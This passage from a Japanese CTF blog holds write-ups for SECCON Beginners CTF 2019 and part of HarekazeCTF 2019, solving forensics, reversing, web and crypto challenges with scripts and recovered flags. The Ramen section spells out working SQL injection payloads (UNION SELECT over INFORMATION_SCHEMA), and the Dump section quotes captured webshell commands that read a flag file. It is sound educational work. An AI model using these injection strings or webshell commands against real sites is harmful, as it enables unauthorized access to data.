--------------------------------------------------
{'y'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'l', '6'}
--------------------------------------------------
{'0'}
--------------------------------------------------
{'n', '7'}
--------------------------------------------------
{'g'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'3', 'f'}
--------------------------------------------------
{'l', '6'}
--------------------------------------------------
{'@'}
--------------------------------------------------
{'g'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'1', 'b'}
--------------------------------------------------
{'3'}
--------------------------------------------------
{'!', 'c'}
--------------------------------------------------
{'a'}
--------------------------------------------------
{'8'}
--------------------------------------------------
{'s'}
--------------------------------------------------
{'3'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'t'}
--------------------------------------------------
{'5'}
--------------------------------------------------
{'x'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'l', '6'}
--------------------------------------------------
{'0'}
--------------------------------------------------
{'v'}
--------------------------------------------------
{'3'}
--------------------------------------------------
{'z'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'v'}
--------------------------------------------------
{'v'}
--------------------------------------------------
{'e'}
--------------------------------------------------
{'R'}
--------------------------------------------------
{'9'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'L'}
--------------------------------------------------
{'O'}
--------------------------------------------------
{'n', '7'}
--------------------------------------------------
{'9'}
--------------------------------------------------
{'_'}
--------------------------------------------------
{'3', 'f'}
--------------------------------------------------
{'l', '6'}
--------------------------------------------------
{'a'}
--------------------------------------------------
{'G'}
--------------------------------------------------
{'s'}
--------------------------------------------------
{'7'}
--------------------------------------------------
{'!'}
--------------------------------------------------
{'}'}
--------------------------------------------------
*s*t*{t*1s_1s_0*e_v3*y_*0*g_**@g_*3*a8s3_t5x_*0v3z_vveR9_LO*9_**aGs7!}
あとは*をエスパーすればflagを得ることができます.
hsctf{th1s_1s_0ne_v3ry_l0ng_fl@g_b3ca8s3_t5x_l0v3z_vveR9_LOn9_flaGs7!}
まとめ
SECCON Beginners CTF 2019 Write-up
はじめに
2019/05/25 ~ 2019/05/26に開催されたSECCON Beginners CTFに個人で参加しました.
自分にとっての初CTFが去年のSECCON Beginners CTFだったので個人的に思い入れがあるCTFです.
去年はwarmupしか解けず,絶望してしまったので今年は時間を十分に確保して参加しました(バイトを休ませてもらった).
成績
54位(666チーム中)でした.


Misc
Welcome [warmup, 593solves, 51pts]
SECCON Beginners CTFのIRCチャンネルで会いましょう。
IRC: freenode.net #seccon-beginners-ctf
アプローチ:IRCに入る

ctf4b{welcome_to_seccon_beginners_ctf}
containers [302solves, 71pts]
Let's extract files from the container.
file
> file e35860e49ca3fa367e456207ebc9ff2f_containers e35860e49ca3fa367e456207ebc9ff2f_containers: data
アプローチ:foremost
とりあえずbinwalkをかけるとPNGが大量に埋め込まれていることが分かります.
> binwalk e35860e49ca3fa367e456207ebc9ff2f_containers DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 16 0x10 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 107 0x6B Zlib compressed data, compressed 738 0x2E2 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 829 0x33D Zlib compressed data, compressed 1334 0x536 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 1425 0x591 Zlib compressed data, compressed 1914 0x77A PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 2005 0x7D5 Zlib compressed data, compressed 2856 0xB28 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 2947 0xB83 Zlib compressed data, compressed 3666 0xE52 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 3757 0xEAD Zlib compressed data, compressed 4354 0x1102 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 4445 0x115D Zlib compressed data, compressed 5156 0x1424 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 5247 0x147F Zlib compressed data, compressed 5846 0x16D6 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 5937 0x1731 Zlib compressed data, compressed 6722 0x1A42 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 6813 0x1A9D Zlib compressed data, compressed 7757 0x1E4D PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 7848 0x1EA8 Zlib compressed data, compressed 8338 0x2092 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 8429 0x20ED Zlib compressed data, compressed 9243 0x241B PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 9334 0x2476 Zlib compressed data, compressed 10319 0x284F PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 10410 0x28AA Zlib compressed data, compressed 11042 0x2B22 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 11133 0x2B7D Zlib compressed data, compressed 12118 0x2F56 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 12209 0x2FB1 Zlib compressed data, compressed 12809 0x3209 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 12900 0x3264 Zlib compressed data, compressed 13845 0x3615 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 13936 0x3670 Zlib compressed data, compressed 14592 0x3900 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 14683 0x395B Zlib compressed data, compressed 15535 0x3CAF PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 15626 0x3D0A Zlib compressed data, compressed 16440 0x4038 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 16531 0x4093 Zlib compressed data, compressed 17313 0x43A1 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 17404 0x43FC Zlib compressed data, compressed 18218 0x472A PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 18309 0x4785 Zlib compressed data, compressed 19123 0x4AB3 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 19214 0x4B0E Zlib compressed data, compressed 19926 0x4DD6 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 20017 0x4E31 Zlib compressed data, compressed 20869 0x5185 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 20960 0x51E0 Zlib compressed data, compressed 21742 0x54EE PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 21833 0x5549 Zlib compressed data, compressed 22465 0x57C1 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 22556 0x581C Zlib compressed data, compressed 23408 0x5B70 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 23499 0x5BCB Zlib compressed data, compressed 23989 0x5DB5 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 24080 0x5E10 Zlib compressed data, compressed 24810 0x60EA PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 24901 0x6145 Zlib compressed data, compressed 25753 0x6499 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 25844 0x64F4 Zlib compressed data, compressed 26788 0x68A4 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 26879 0x68FF Zlib compressed data, compressed 27599 0x6BCF PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 27690 0x6C2A Zlib compressed data, compressed 28504 0x6F58 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 28595 0x6FB3 Zlib compressed data, compressed 29085 0x719D PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 29176 0x71F8 Zlib compressed data, compressed 29808 0x7470 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 29899 0x74CB Zlib compressed data, compressed 30844 0x787C PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 30935 0x78D7 Zlib compressed data, compressed 31524 0x7B24 PNG image, 128 x 128, 8-bit/color RGBA, non-interlaced 31615 0x7B7F Zlib compressed data, compressed
foremostで抽出します.
> foremost e35860e49ca3fa367e456207ebc9ff2f_containers
PNGイメージとflagが1対1で対応しているみたいです.

ctf4b{e52df60c058746a66e4ac4f34db6fc81}
Dump [163solves, 138pts]
Analyze dump and extract the flag!!
> file fc23f13bcf6562e540ed81d1f47710af_dump fc23f13bcf6562e540ed81d1f47710af_dump: tcpdump capture file (little-endian) - version 2.4 (Ethernet, capture length 262144)
アプローチ:Oct to Bytes
tcpdump capture fileであることがわかったのでWiresharkで覗いてみます.


GET /webshell.php?cmd=ls -l /home/ctf4b/flag HTTP/1.1 GET /webshell.php?cmd=hexdump -e '16/1 "%02.3o " "\n"' /home/ctf4b/flag
flagをhexdumpしているっぽいのでdumpされたOctを集めてflagを復元します.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- with open('./message.txt') as f: messages = [s.strip() for s in f.readlines()] output = bytearray() for line in messages: m = line.split(' ') for x in m: if len(x) == 3: output.append(int(x,8)) with open('dump', 'wb') as f: f.write(output)
> file dump dump: gzip compressed data, last modified: Sun Apr 7 10:46:34 2019, from Unix, original size 798720
復元結果がgzipになっているので解凍してあげます.

ctf4b{hexdump_is_very_useful}
Sliding puzzle [106solves, 206pts]
スライドパズルを解いてください。すべてのパズルを解き終わったとき FLAG が表示されます。
nc 133.242.50.201 249120 はブランクで動かすことが可能です。操作方法は以下のとおりです。
0 : 上
1 : 右
2 : 下
3 : 左操作手順は以下の形式で送信してください。
1,3,2,0, ... ,2
> nc 133.242.50.201 24912 ---------------- | 03 | 04 | 01 | | 08 | 02 | 05 | | 06 | 00 | 07 | ----------------
アプローチ:拾ってきたソルバ(A-star)をよしなに書き換える
ソルバをググると以下のコードがヒットします.
これを今回の問題の形式に対応させると以下のようなソルバになります.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- import numpy as np from solver import Solver from socket import * def A_star(init_state, goal_state, max_iter, heuristic): command = '' solver = Solver(init_state, goal_state, heuristic, max_iter) path = solver.solve_a_star() if len(path) == 0: exit(1) init_idx = init_state.flatten().tolist().index(0) init_i, init_j = init_idx // goal_state.shape[0], init_idx % goal_state.shape[0] for node in reversed(path): cur_idx = node.get_state().index(0) cur_i, cur_j = cur_idx // goal_state.shape[0], cur_idx % goal_state.shape[0] new_i, new_j = cur_i - init_i, cur_j - init_j if new_j == 0 and new_i == -1: command += '0,' print('Moved UP from ' + str((init_i, init_j)) + ' --> ' + str((cur_i, cur_j))) elif new_j == 0 and new_i == 1: command += '2,' print('Moved DOWN from ' + str((init_i, init_j)) + ' --> ' + str((cur_i, cur_j))) elif new_i == 0 and new_j == 1: command += '1,' print('Moved RIGHT from ' + str((init_i, init_j)) + ' --> ' + str((cur_i, cur_j))) else: command += '3,' print('Moved LEFT from ' + str((init_i, init_j)) + ' --> ' + str((cur_i, cur_j))) init_i, init_j = cur_i, cur_j return command def parseRow(rec): row = [int(x) for x in rec.split(' ') if len(x) > 1] return row def main(): max_iter = 5000 heuristic = "manhattan" algorithm = "a_star" n = 3 goal_state = np.array([[0, 1, 2],[3, 4, 5],[6, 7, 8]]) s = socket(AF_INET, SOCK_STREAM) s.connect(('133.242.50.201',24912)) while True: rec = s.recv(1024).decode('utf-8') print(rec) rec = rec.split('\n') row1 = parseRow(rec[1]) row2 = parseRow(rec[2]) row3 = parseRow(rec[3]) init_state = np.array([row1, row2, row3]) command = A_star(init_state, goal_state, max_iter, heuristic) s.send(command[:-1].encode('utf-8') + b'\n') if __name__ == '__main__': main()
----------------
| 04 | 06 | 02 |
| 01 | 05 | 00 |
| 07 | 03 | 08 |
----------------
Moved LEFT from (1, 2) --> (1, 1)
Moved UP from (1, 1) --> (0, 1)
Moved LEFT from (0, 1) --> (0, 0)
Moved DOWN from (0, 0) --> (1, 0)
Moved RIGHT from (1, 0) --> (1, 1)
Moved DOWN from (1, 1) --> (2, 1)
Moved LEFT from (2, 1) --> (2, 0)
Moved UP from (2, 0) --> (1, 0)
Moved RIGHT from (1, 0) --> (1, 1)
Moved UP from (1, 1) --> (0, 1)
Moved LEFT from (0, 1) --> (0, 0)
[snip]
----------------
| 03 | 00 | 02 |
| 04 | 01 | 05 |
| 06 | 07 | 08 |
----------------
Moved DOWN from (0, 1) --> (1, 1)
Moved LEFT from (1, 1) --> (1, 0)
Moved UP from (1, 0) --> (0, 0)
[+] Congratulations! ctf4b{fe6f512c15daf77a2f93b6a5771af2f723422c72}
100問解いたらflagが落ちてきました.
ctf4b{fe6f512c15daf77a2f93b6a5771af2f723422c72}
Reversing
Seccompare [warmup, 407solves, 57pts]
> file seccompare seccompare: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=4a607c82ea263205071c80295afe633412cda6f7, not stripped
アプローチ:ltrace
問題名にcompareが入っているのでstrcmpで愚直に比較してる読みltraceをします.
> ltrace ./seccompare hoge
strcmp("ctf4b{5tr1ngs_1s_n0t_en0ugh}", "hoge") = -5
puts("wrong"wrong
) = 6
+++ exited (status 0) +++
ctf4b{5tr1ngs_1s_n0t_en0ugh}
Web
Ramen [warmup, 280solves, 77pts]

アプローチ:UNION Query Injection
SQLiできそうな見た目をしているのでいつものやつ(' or 1 = 1 -- )を投げてみます.

攻撃自体は成功していますがこのテーブルにはflagはないようです.
そのため,UNION句を使ってdbのテーブル名とカラム名一覧を取得します.
' UNION SELECT table_name, GROUP_CONCAT(column_name) FROM INFORMATION_SCHEMA.COLUMNS GROUP BY table_name --

flagテーブルにflagカラムがあることがわかったので表示してあげます.
' UNION SELECT null,flag FROM flag --

ctf4b{a_simple_sql_injection_with_union_select}
katsudon [214solves, 102pts]
Rails 5.2.1で作られたサイトです。
https://katsudon.quals.beginners.seccon.jp
クーポンコードを復号するコードは以下の通りですが、まだ実装されてないようです。
フラグは以下にあります。 https://katsudon.quals.beginners.seccon.jp/flag

アプローチ:Base64
各店舗のシリアルコード(Base64 + 謎ハッシュ値)が表示されているのでBase64の方だけデコードしてみます.
> echo 'BAhJIhByZWl3YWhhbnRlbgY6BkVU' | base64 -D I"reiwahanten:ET% > echo 'BAhJIhNoZWlzZWlzaG9rdWRvdQY6BkVU' | base64 -D I"heiseishokudou:ET% > echo 'BAhJIhRyZXN0YXVyYW50c2hvd2EGOgZFVA==' | base64 -D I"restaurantshowa:ET%
意味のある文字列だったのでflagページの方のBase64もデコードしてみます.
> echo 'BAhJIiVjdGY0YntLMzNQX1kwVVJfNTNDUjM3X0szWV9CNDUzfQY6BkVU' | base64 -D
I"%ctf4b{K33P_Y0UR_53CR37_K3Y_B453}:ET%
ctf4b{K33P_Y0UR_53CR37_K3Y_B453}
一応flagは取れたのですがRails 5.2.1と全く関係ない方法で取れてしまったので正直よくわかりませんでした.
Crypto
So Tired [warmup, 192solves, 115pts]
最強の暗号を作りました。 暗号よくわからないけどきっと大丈夫!
> file encrypted.txt encrypted.txt: ASCII text, with very long lines, with no line terminators
eJwUm7V25UAQBT9IgZj[snip]4+xY8VKB7Iqh9I+5+K5v4B8HzgzA==
アプローチ:Base64 + zlib
encrypted.txtはBase64だったのでとりあえずデコードしてみると
import base64 import zlib with open('./encrypted.txt') as f: text = f.read().encode() output = base64.b64decode(text) with open('output_file', 'wb') as f: f.write(output)
> file output_file output_file: zlib compressed data
zlib compressed dataであることが分かります.
次にzlibをdecompressしてあげるとまたBase64テキストになることが分かりました.
めんどくさくなったので自動化します.
import base64 import zlib with open('output_file', 'rb') as f: data = f.read() count = 1 while True: print(count) if data[:2] == b'x\x9c': dc = zlib.decompress(data) data = base64.b64decode(dc) count += 1 else: break
500回目でflagになります.
ctf4b{very_l0ng_l0ng_BASE64_3nc0ding}
Party [96solves, 223pts]
Let's 暗号パーティ
encrypt.py
from flag import FLAG from Crypto.Util.number import bytes_to_long, getRandomInteger, getPrime def f(x, coeff): y = 0 for i in range(len(coeff)): y += coeff[i] * pow(x, i) return y N = 512 M = 3 secret = bytes_to_long(FLAG) assert(secret < 2**N) coeff = [secret] + [getRandomInteger(N) for i in range(M-1)] party = [getRandomInteger(N) for i in range(M)] val = map(lambda x: f(x, coeff), party) output = list(zip(party, val)) print(output)
encrypted
[(5100090496682565208825623434336918311864447624450952089752237720911276820495717484390023008022927770468262348522176083674815520433075299744011857887705787, 222638290427721156440609599834544835128160823091076225790070665084076715023297095195684276322931921148857141465170916344422315100980924624012693522150607074944043048564215929798729234427365374901697953272928546220688006218875942373216634654077464666167179276898397564097622636986101121187280281132230947805911792158826522348799847505076755936308255744454313483999276893076685632006604872057110505842966189961880510223366337320981324768295629831215770023881406933), (3084167692493508694370768656017593556897608397019882419874114526720613431299295063010916541874875224502547262257703456540809557381959085686435851695644473, 81417930808196073362113286771400172654343924897160732604367319504584434535742174505598230276807701733034198071146409460616109362911964089058325415946974601249986915787912876210507003930105868259455525880086344632637548921395439909280293255987594999511137797363950241518786018566983048842381134109258365351677883243296407495683472736151029476826049882308535335861496696382332499282956993259186298172080816198388461095039401628146034873832017491510944472269823075), (6308915880693983347537927034524726131444757600419531883747894372607630008404089949147423643207810234587371577335307857430456574490695233644960831655305379, 340685435384242111115333109687836854530859658515630412783515558593040637299676541210584027783029893125205091269452871160681117842281189602329407745329377925190556698633612278160369887385384944667644544397208574141409261779557109115742154052888418348808295172970976981851274238712282570481976858098814974211286989340942877781878912310809143844879640698027153722820609760752132963102408740130995110184113587954553302086618746425020532522148193032252721003579780125)]
アプローチ:ラグランジュ補間
どうみてもSecret Sharingなのでラグランジュ係数の演算誤差に注意しながらラグランジュ補間をします.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import long_to_bytes output = [(5100090496682565208825623434336918311864447624450952089752237720911276820495717484390023008022927770468262348522176083674815520433075299744011857887705787, 222638290427721156440609599834544835128160823091076225790070665084076715023297095195684276322931921148857141465170916344422315100980924624012693522150607074944043048564215929798729234427365374901697953272928546220688006218875942373216634654077464666167179276898397564097622636986101121187280281132230947805911792158826522348799847505076755936308255744454313483999276893076685632006604872057110505842966189961880510223366337320981324768295629831215770023881406933), (3084167692493508694370768656017593556897608397019882419874114526720613431299295063010916541874875224502547262257703456540809557381959085686435851695644473, 81417930808196073362113286771400172654343924897160732604367319504584434535742174505598230276807701733034198071146409460616109362911964089058325415946974601249986915787912876210507003930105868259455525880086344632637548921395439909280293255987594999511137797363950241518786018566983048842381134109258365351677883243296407495683472736151029476826049882308535335861496696382332499282956993259186298172080816198388461095039401628146034873832017491510944472269823075), (6308915880693983347537927034524726131444757600419531883747894372607630008404089949147423643207810234587371577335307857430456574490695233644960831655305379, 340685435384242111115333109687836854530859658515630412783515558593040637299676541210584027783029893125205091269452871160681117842281189602329407745329377925190556698633612278160369887385384944667644544397208574141409261779557109115742154052888418348808295172970976981851274238712282570481976858098814974211286989340942877781878912310809143844879640698027153722820609760752132963102408740130995110184113587954553302086618746425020532522148193032252721003579780125)] lag0 = (output[0][1] * output[1][0] * output[2][0]) // ((output[0][0]-output[1][0]) * (output[0][0]-output[2][0])) lag1 = (output[1][1] * output[0][0] * output[2][0]) // ((output[1][0]-output[0][0]) * (output[1][0]-output[2][0])) lag2 = (output[2][1] * output[1][0] * output[0][0]) // ((output[2][0]-output[1][0]) * (output[2][0]-output[0][0])) secret = lag0 + lag1 + lag2 print(long_to_bytes(secret))
ctf4b{just_d0ing_sh4mir}
Secret Sharingは通常であれば (素数)上で行うはずなのですが今回の問題はちょっと違いましたね(
getPrimeをimportしてるので草案ではそうだったのかもしれない)
Go RSA [37solves, 363pts]
Nだけなくしちゃったんだよなあ……。
Server: nc 133.242.17.175 1337
> nc 133.242.17.175 1337 Encrypted flag is: 4725892326131640511938836467356380640397395755148515442238144307716268382252628227752706337031081867656763601262225583418303010193239356145844773869421583928956830475001659989802417519525376977915742938040734455026586792580629138505932764823343548099242875945669696790179649220582806677338952996620085062222609753771468773503312464080667581802039545168540557775175910139783773568895672923857876387792456057914870803099574255916087021356112254136797301781099631817901879990750639939793954026851169923804748143896554243498372979547574635377196600744448195794904851780679885454328745360685620374662405322841325901266342 > 11 7637811207979739219669490743378336650776535942943752504812029481377761911058098069129370129891186065700013565658425623145096181174940284569170173845864097024499447436745302222316078164333521436075178658111338798129491626771375186572329383908383189341163934643713551924178771397720534193926131973485274138576551879941437401429052365352919721199518788548926065434907685968560503200611173822384479590055822627949819328899143710503731634878295102670058980960754156195359495395859997444231704641045830011633563005247272318388623636227814230719956741962610601123833306215246334889580406317875472898523048605130307312142405 > 27 9083236756510502667672149597920937345609065952381103744458773609677349181137664898132336299978787391428145194106398285831203807691539715388732580593315467304747140152910340572357534656173881218457206571537060957819436232216333145441782251558467372248774534265689018805410968856154304032189923153055338920877482978347723674178822530503588597019097743749899880561404545399165006564054140566630136178882852665776958989723666213308348480085079148320569989618818179565755270024216590124150820307469348296537784213056635374932270363584956103955814113622691900216592869655412483832137357451499594296512566943069908225210734 > 100 7026445835542647141907783190328483047682576235769713858426579438967936914699835557760650020607977551407452309826139518542937401053779667154528749498335633652039979184783915183555701404386624160304188959930900255234658247046723155024892615238236151937654211279613994878056685883680731033253494552504451907528560837434514304089104648323475985198621962943979282704998385067331133496621660306924791131855783998482073799172052170009672789638003863302229835592540595367819302032212643072356316510889051286933794282881878035554552646333541242222793357920058043907289691535546821516658857953954016748437167985559279211706133 The D was 11458711755035670464038023339470449045516641995506883118289541007057383750687501319340094124932721557270059748633889547682404537144455516634669377475861767368934592310210016407301606085157477328662317671491707721936501722619798842708958774830172877965800990263700253906048588526355356847729377612163313112308312564511078609962986973393588081618659656723726978199229317195649278770467451124046419253881031382495199996086694246635234831202278493431951587700512798998873022490223975989484868695392247040865016421693345721234250068247064936395381184432538492079017858523226444063058574726651206459901461956681780685609953
アプローチ:GCD
CとDが既知なのであとはNが分かればmを求めることができます.
しかし,問題文にもある通りNが公開されていなのでmとCの対応関係を使ってNを求める必要があります.
RSAでは は以下のように計算します.
そのため, は次のように表すことができます.
したがって, により
が取得可能になります.
あとは 同士の
GCDを計算すれば が求められます.
の値によっては上手くいかない場合がありますが上手くいくまで
をガチャれば大丈夫です(は?
以下ソルバです.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import * e = 0x10001 c = 4725892326131640511938836467356380640397395755148515442238144307716268382252628227752706337031081867656763601262225583418303010193239356145844773869421583928956830475001659989802417519525376977915742938040734455026586792580629138505932764823343548099242875945669696790179649220582806677338952996620085062222609753771468773503312464080667581802039545168540557775175910139783773568895672923857876387792456057914870803099574255916087021356112254136797301781099631817901879990750639939793954026851169923804748143896554243498372979547574635377196600744448195794904851780679885454328745360685620374662405322841325901266342 d = 11458711755035670464038023339470449045516641995506883118289541007057383750687501319340094124932721557270059748633889547682404537144455516634669377475861767368934592310210016407301606085157477328662317671491707721936501722619798842708958774830172877965800990263700253906048588526355356847729377612163313112308312564511078609962986973393588081618659656723726978199229317195649278770467451124046419253881031382495199996086694246635234831202278493431951587700512798998873022490223975989484868695392247040865016421693345721234250068247064936395381184432538492079017858523226444063058574726651206459901461956681780685609953 m1 = 11 c1 = 7637811207979739219669490743378336650776535942943752504812029481377761911058098069129370129891186065700013565658425623145096181174940284569170173845864097024499447436745302222316078164333521436075178658111338798129491626771375186572329383908383189341163934643713551924178771397720534193926131973485274138576551879941437401429052365352919721199518788548926065434907685968560503200611173822384479590055822627949819328899143710503731634878295102670058980960754156195359495395859997444231704641045830011633563005247272318388623636227814230719956741962610601123833306215246334889580406317875472898523048605130307312142405 m2 = 27 c2 = 9083236756510502667672149597920937345609065952381103744458773609677349181137664898132336299978787391428145194106398285831203807691539715388732580593315467304747140152910340572357534656173881218457206571537060957819436232216333145441782251558467372248774534265689018805410968856154304032189923153055338920877482978347723674178822530503588597019097743749899880561404545399165006564054140566630136178882852665776958989723666213308348480085079148320569989618818179565755270024216590124150820307469348296537784213056635374932270363584956103955814113622691900216592869655412483832137357451499594296512566943069908225210734 m3 =100 c3 = 7026445835542647141907783190328483047682576235769713858426579438967936914699835557760650020607977551407452309826139518542937401053779667154528749498335633652039979184783915183555701404386624160304188959930900255234658247046723155024892615238236151937654211279613994878056685883680731033253494552504451907528560837434514304089104648323475985198621962943979282704998385067331133496621660306924791131855783998482073799172052170009672789638003863302229835592540595367819302032212643072356316510889051286933794282881878035554552646333541242222793357920058043907289691535546821516658857953954016748437167985559279211706133 k1_n = pow(m1,e) - c1 k2_n = pow(m2,e) - c2 k3_n = pow(m3,e) - c3 n = GCD(k1_n, GCD(k2_n, k3_n)) print(long_to_bytes(pow(c, d, n)))
ctf4b{f1nd_7he_p4ramet3rs}
も公開されていませんがエスパーで
0x10001を使いました.
Bit Flip [28solves, 393pts]
平文を1ビットランダムで反転させる能力を手に入れた!
Server: nc 133.242.17.175 31337
bitflip.py
from Crypto.Util.number import bytes_to_long import random N = 82212154608576254900096226483113810717974464677637469172151624370076874445177909757467220517368961706061745548693538272183076941444005809369433342423449908965735182462388415108238954782902658438063972198394192220357503336925109727386083951661191494159560430569334665763264352163167121773914831172831824145331 e = 3 FLAG = bytes_to_long(open('flag', 'rb').read()) r = 1 << random.randrange(0, FLAG.bit_length() // 4) C = pow(FLAG ^ r, e, N) print(C)
> nc 133.242.17.175 31337 34495772845776138053860574863082807629902875416466919427415045743727265142914336137794413529141543617083815519863768748750221150257700972178855168455330281760754772707935321008538904121600699189837041293041987846498541772956761968152857045790864281449660662376827310046502947581341524518919435263611890512450
> nc 133.242.17.175 31337 22847704804485272897240201332364615448076265560473081494130345961236707114724029595074930665254174643883050394417095822457682230300066684688366644862329503747236653245028193028050352131020229282412626915605242797100427600649337929655211677780729739319416990174820944195984397134699611486337684117580918892985
> nc 133.242.17.175 31337 43035312703842017954042292254907266700617316162695453879829757160086337037615079359132390226750471117197542576308742513788463886773570509421068480648480633408018559488856706451532969717573877686330681208899968785429205284758238175636453962046579776676915523262861472762948841759403707556065773671701666530758
アプローチ:Related Message Attack
ぱっと見eが3なのでLow Public Exponent Attackが使えるのでは?と思ったのですがncして返ってくる暗号文を見ても分かる通りメッセージがパディングされており,そう簡単にはいきませんでした.
気を取り直して平文における1bit反転について考えてみます.
暗号化の際にflagとXORをとっているので一見複雑そうに見えますが,数式に落とすと次のように簡単化されます.
または
そのため,2つの暗号文 ,
は次のように表されます.
ここからゴリゴリ計算すると は以下のようになります.
詳しくはpaper
以下ソルバです.
#!/usr/bin/env python3 # -*- coding: utf-8 -*- from Crypto.Util.number import * def getMessage(b, c1, c2, n, e): b3 = pow(b, e, n) part1 = b * (c1 + 2 * c2 - b3) % n part2 = (c1 - c2 + 2 * b3) % n part2 = inverse(part2, n) return (part1 * part2) % n def main(): N = 82212154608576254900096226483113810717974464677637469172151624370076874445177909757467220517368961706061745548693538272183076941444005809369433342423449908965735182462388415108238954782902658438063972198394192220357503336925109727386083951661191494159560430569334665763264352163167121773914831172831824145331 e = 3 c1 = 48435977819599167293699473693205310917010250721248336492061287216379692891690691913767776069993911112239078185069288585022377993407270013401637539048567366526297730605589951913845745872046158333042631889854531385928428660788578942630939788805433004268454651608813773788184844655098499352542867632893087089862 c2 = 32832657981817352905083775530972899460590019159991145524259682040379084401983824033739329107366301756520684118701358144664961003685650874802305450356329470616987673919308922191127619492477891253202306385458337433034756100386997791550557924840412386588071364098074412967888671978045411920247972161545432892891 b1_list = [] b2_lsit = [] for i in range(200): x = 1 << i b1_list.append(x) b1_list.append(-x) b2_lsit.append(x) b2_lsit.append(-x) for b1 in b1_list: for b2 in b2_lsit: if b1 == b2: continue else: b = b1 - b2 message = getMessage(b, c1, c2, N, e) - b2 flag = long_to_bytes(message) if b'ctf4b' in flag: print(flag) return if __name__ == '__main__': main()
> python solve.py
b'ctf4b{b1tfl1pp1ng_1s_r3lated_m3ss4ge} DUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMYDUMMY\n'
ctf4b{b1tfl1pp1ng_1s_r3lated_m3ss4ge}
のベースがずれているので
bは予め想定値を生成しておくことで差分を全探索しています.
まとめ
- CTFを始めた1年前(warmupしか解けなかった)と比較すると少しは成長できたのではないかと思う
- Crypto全完できたのでやっとCrypto Beginnerになれた(は?
- Web, Rev, Pwn 何も分からないので勉強します(低レイヤも高レイヤも何も分からないのはまずい)
- Pwnに至ってはwarmupすら解けなかったので本当に悲しくなった

HarekazeCTF 2019 Write-up
はじめに
2019/05/18 ~ 2019/05/19に開催されたHarekazeCTFにチームで参加しました.
今回は自分が解いた問題についてのWrirte-upです.
成績
510pts獲得して68位(523チーム中)でした.

ONCE UPON A TIME [Crypto, 71solves, 100pts]
Now!! Let the games begin!!
- problem.py
- result.txt
prblem.py
#!/usr/bin/python3 import random import binascii import re from keys import flag flag = re.findall(r'HarekazeCTF{(.+)}', flag)[0] flag = flag.encode() #print(flag) def pad25(s): if len(s) % 25 == 0: return b'' return b'\x25'*(25 - len(s) % 25) def kinoko(text): text = text + pad25(text) mat = [] for i in range(0, len(text), 25): mat.append([ [text[i], text[i+1], text[i+2], text[i+3], text[i+4]], [text[i+5], text[i+6], text[i+7], text[i+8], text[i+9]], [text[i+10], text[i+11], text[i+12], text[i+13], text[i+14]], [text[i+15], text[i+16], text[i+17], text[i+18], text[i+19]], [text[i+20], text[i+21], text[i+22], text[i+23], text[i+24]], ]) return mat def takenoko(X, Y): W = [[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0]] for i in range(5): for j in range(5): for k in range(5): W[i][j] = (W[i][j] + X[i][k] * Y[k][j]) % 251 return W def encrypt(m1, m2): c = b"" for mat in m1: g = random.randint(0,1) if g == 0: mk = takenoko(m2, mat) else: mk = takenoko(mat, m2) for k in mk: c += bytes(k) return c if __name__ == '__main__': m1 = kinoko(flag) m2 = [[1,3,2,9,4], [0,2,7,8,4], [3,4,1,9,4], [6,5,3,-1,4], [1,4,5,3,5]] print("Encrypted Flag:") enc_flag = binascii.hexlify(encrypt(m1, m2)).decode() print(enc_flag)
result.txt
